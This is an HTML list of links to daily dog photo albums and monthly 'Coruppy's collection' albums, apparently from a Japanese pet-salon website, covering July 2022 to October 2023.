<li><a href='/photo/album/665433'>  10月7日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665429'>10月6日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665424'>10月5日(木)のワンちゃん  （22）</a></li>
<li><a href='/photo/album/668196'>10月3日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/665441'>10月2日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/665437'>10月1日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654900'>Coruppy'sコレクション9月（2）</a></li>
<li><a href='/photo/album/654884'>9月30日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654883'>9月29日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654879'>9月28日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/654891'>9月26日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/654881'>9月25日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/654878'>9月24日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/654899'>9月23日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/654895'>9月22日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654890'>9月21日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654887'>9月19日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/654882'>9月18日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654877'>9月17日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654898'>9月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/654894'>9月15日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654889'>9月14日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/654886'>9月12日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654876'>9月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654897'>9月9日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/654893'>9月8日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/654888'>9月7日(木)のワンちゃん（25）</a></li>
<li><a href='/photo/album/654885'>9月5日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/654880'>9月4日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/654875'>9月3日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/654896'>9月2日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/654892'>9月1日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/652244'>Coruppy'sコレクション8月（3）</a></li>
<li><a href='/photo/album/652232'>8月31日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652222'>8月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652239'>8月28日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652236'>8月27日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/652231'>8月26日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652226'>8月25日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/652221'>8月24日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/652243'>8月22日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/652238'>8月21日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652230'>8月19日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652225'>8月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652220'>8月17日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/652242'>8月15日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/652234'>8月13日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652229'>8月12日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652224'>8月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/652219'>8月10日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/652241'>8月8日(火)のワンちゃん（9）</a></li>
<li><a href='/photo/album/652237'>8月7日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652233'>8月6日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/652228'>8月5日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/652223'>8月4日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/652218'>8月3日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/652240'>8月1日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637349'>Coruppy'sコレクション7月（8）</a></li>
<li><a href='/photo/album/1183694'>7月31日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637358'>7月30日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637353'>7月29日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637366'>7月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637362'>7月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637357'>7月25日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637352'>7月24日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637375'>7月23日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637371'>7月22日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637365'>7月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637361'>7月20日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/637356'>7月18日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637351'>7月17日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/637374'>7月16日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637370'>7月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637364'>7月14日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637360'>7月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637355'>7月11日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637373'>7月9日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637369'>7月8日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637363'>7月7日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637359'>7月6日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637354'>7月4日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637350'>7月3日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637372'>7月2日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637367'>7月1日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637314'>Coruppy'sコレクション6月（3）</a></li>
<li><a href='/photo/album/637324'>6月30日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637319'>6月29日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637331'>6月27日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637327'>6月26日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/637323'>6月25日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/637318'>6月24日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637348'>6月23日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637335'>6月22日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/637330'>6月20日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637326'>6月19日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637322'>6月18日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637317'>6月17日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637347'>6月16日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637334'>6月15日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/637329'>6月13日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/637321'>6月11日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/637316'>6月10日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/637346'>6月9日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/637333'>6月8日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637328'>6月6日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/637325'>6月5日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/637320'>6月4日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/637315'>6月3日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/637345'>6月2日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/637332'>6月1日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/620973'>Coruppy'sコレクション5月（1）</a></li>
<li><a href='/photo/album/620957'>5月30日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620952'>5月29日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620965'>5月28日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620961'>5月27日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620956'>5月26日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620951'>5月25日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620972'>5月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620967'>5月22日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620964'>5月21日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620960'>5月20日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620955'>5月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620950'>5月18日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620971'>5月16日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620966'>5月15日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620963'>5月14日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620959'>5月13日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620954'>5月12日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620949'>5月11日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620970'>5月9日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620962'>5月7日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620958'>5月6日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620953'>5月5日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620948'>5月4日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/620969'>5月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/620968'>5月1日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/620944'>Coruppy'sコレクション4月（3）</a></li>
<li><a href='/photo/album/620926'>4月30日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620918'>4月29日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/620934'>4月28日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620930'>4月27日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620925'>4月25日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620917'>4月24日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620943'>4月23日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/620939'> 4月22日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/620933'>4月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/620929'>4月20日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/620924'>4月18日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/620916'>4月17日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/620942'>4月16日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620937'> 4月15日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620932'>4月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/620928'>4月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620923'>4月11日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/620941'>4月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620936'> 4月8日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620931'>4月7日(金)のワンちゃん（13）</a></li>
<li><a href='/photo/album/620927'>4月6日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/620922'>4月4日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/620915'>4月3日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/620940'>4月2日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/620935'> 4月1日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608480'>Coruppy'sコレクション3月（4）</a></li>
<li><a href='/photo/album/608485'>3月31日(金)のワンちゃん  （16）</a></li>
<li><a href='/photo/album/608506'>3月30日(木)のワンちゃん  （12）</a></li>
<li><a href='/photo/album/608500'>3月28日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608499'>3月27日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/608494'>3月26日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608489'>3月25日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608484'>3月24日(金)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608505'>3月23日(木)のワンちゃん  （14）</a></li>
<li><a href='/photo/album/608502'>3月21日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608498'>3月20日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608493'>3月19日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608488'>3月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608483'>3月17日(金)のワンちゃん  （19）</a></li>
<li><a href='/photo/album/608504'>3月16日(木)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608501'>3月14日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608497'>3月13日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608492'>3月12日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608487'>3月11日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608482'>3月10日(金)のワンちゃん  （15）</a></li>
<li><a href='/photo/album/608496'>3月6日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608491'>3月5日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/608486'>3月4日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608481'>3月3日(金)のワンちゃん  （19）</a></li>
<li><a href='/photo/album/608503'>3月2日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608478'>Coruppy'sコレクション2月（5）</a></li>
<li><a href='/photo/album/608473'>2月28日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608467'>2月27日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608464'>2月26日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/608460'>2月25日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608456'>2月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608477'>2月23日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/608472'>2月21日(火)のワンちゃん（10）</a></li>
<li><a href='/photo/album/608466'>2月20日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608463'>2月19日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/608459'>2月18日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/608455'>2月17日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608476'>2月16日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/608471'>2月14日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608462'>2月12日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/608458'>2月11日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/608454'>2月10日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/608475'>2月9日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/608470'>2月7日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/608465'>2月6日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/608461'>2月5日(日)のワンちゃん  （20）</a></li>
<li><a href='/photo/album/608457'>2月4日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/608453'>2月3日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/608474'>2月2日(木)のワンちゃん（9）</a></li>
<li><a href='/photo/album/593707'>Coruppy'sコレクション1月（5）</a></li>
<li><a href='/photo/album/593703'>1月31日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1155875'>1月30日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593699'>1月29日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593695'>1月28日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593691'>1月27日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593702'>1月26日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593698'>1月24日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593694'>1月23日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593690'>1月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593687'>1月21日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/593706'>1月20日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593701'>1月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593697'>1月17日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/593693'>1月16日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593689'>1月15日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/593686'>1月14日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593705'>1月13日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593700'>1月12日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593696'>1月10日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593692'>1月9日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593688'>1月8日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593685'>1月7日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593704'>1月6日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593684'>2023年1月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593680'>Coruppy'sコレクション12月（20）</a></li>
<li><a href='/photo/album/593666'>12月31日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593657'>12月30日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/593434'>12月29日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593665'>12月28日(水)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593670'>12月27日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593664'>12月26日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593656'>12月25日(日)のワンちゃん（27）</a></li>
<li><a href='/photo/album/593433'>12月24日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593679'>12月23日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/593675'>12月22日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593669'>12月20日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593663'>12月19日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/593655'>12月18日(日)のワンちゃん（26）</a></li>
<li><a href='/photo/album/593432'>12月17日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/593678'>12月16日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593673'>12月15日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593668'>12月13日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593654'>12月11日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/593431'>12月10日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593677'>12月9日(金)のワンちゃん（12）</a></li>
<li><a href='/photo/album/593672'>12月8日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/593667'>12月6日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593662'>12月5日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/593653'>12月4日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/593430'>12月3日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593676'>12月2日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/593671'>12月1日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590469'>Coruppy'sコレクション11月（8）</a></li>
<li><a href='/photo/album/590357'>11月29日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590466'>11月28日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/590462'>11月27日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/590458'>11月26日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590453'>11月25日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/590356'>11月24日(木)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590471'>11月22日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/590465'>11月21日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/590461'>11月20日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590457'>11月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/590452'>11月18日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/590355'>11月17日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/590470'>11月15日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590460'>11月13日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590456'>11月12日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/590451'>11月11日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/590354'>11月10日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/590468'>11月8日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/590464'>11月7日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/590459'>11月6日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/590455'>11月5日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/590450'>11月4日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/590353'>11月3日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/590467'>11月1日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582413'>Coruppy'sコレクション10月（22）</a></li>
<li><a href='/photo/album/1133819'>10月31日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582390'>10月30日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/582389'>10月29日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582401'>10月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/582394'>10月27日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582388'>10月25日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582385'>10月24日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582412'>10月23日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582405'>10月22日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582400'>10月21日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582393'>10月20日(木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/582387'>10月18日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582384'>10月17日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/582411'>10月16日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582404'>10月15日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582399'>10月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582392'>10月13日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/582383'>10月10日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/582410'>10月9日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/582403'>10月8日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582395'>10月7日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/582391'>10月6日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/582386'>10月4日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/582382'>10月3日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/582406'>10月2日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/582402'>10月1日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/573239'>Coruppy'sコレクション9月（5）</a></li>
<li><a href='/photo/album/572834'>9月30日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572828'>9月29日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/572838'>9月27日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/572837'>9月26日(月)のワンちゃん（24）</a></li>
<li><a href='/photo/album/572833'>9月25日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/572827'>9月24日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/573238'>9月23日(金)のワンちゃん（10）</a></li>
<li><a href='/photo/album/573234'>9月22日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/572841'>9月20日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572836'>9月19日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572832'>9月18日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572826'>9月17日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/573237'>9月16日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/573233'>9月15日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/572840'>9月13日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572831'>9月11日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/572825'>9月10日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/573236'>9月9日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/572843'>9月8日(木)のワンちゃん（11）</a></li>
<li><a href='/photo/album/572839'>9月6日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/572835'>9月5日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572830'>9月4日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/572824'>9月3日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/573235'>9月2日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/572842'>9月1日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564338'>Coruppy'sコレクション8月（3）</a></li>
<li><a href='/photo/album/564321'>8月30日(火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/564326'>8月29日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564334'>8月28日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/564330'>8月27日(土)のワンちゃん（26）</a></li>
<li><a href='/photo/album/564325'>8月26日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564320'>8月25日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/562930'>8月23日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564337'>8月22日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564333'>8月21日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564329'>8月20日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/564324'>8月19日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564319'>8月18日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/562929'>8月16日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564336'>8月15日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564332'>8月14日(日)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564328'>8月13日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/564323'>8月12日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/562928'>8月9日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/564331'>8月7日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/564327'>8月6日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/564322'>8月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/564317'>8月4日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/562927'>8月2日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/564335'>8月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556485'>Coruppy'sコレクション7月（5）</a></li>
<li><a href='/photo/album/556461'>7月31日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556472'>7月30日(土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556466'>7月29日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556476'>7月28日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556471'>7月26日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556465'>7月25日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556460'>7月24日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556484'>7月23日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/556480'>7月22日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556475'>7月21日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/556470'>7月19日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556464'>7月18日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/556459'>7月17日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/556483'>7月16日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/556479'>7月15日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/556474'>7月14日(木)のワンちゃん（13）</a></li>
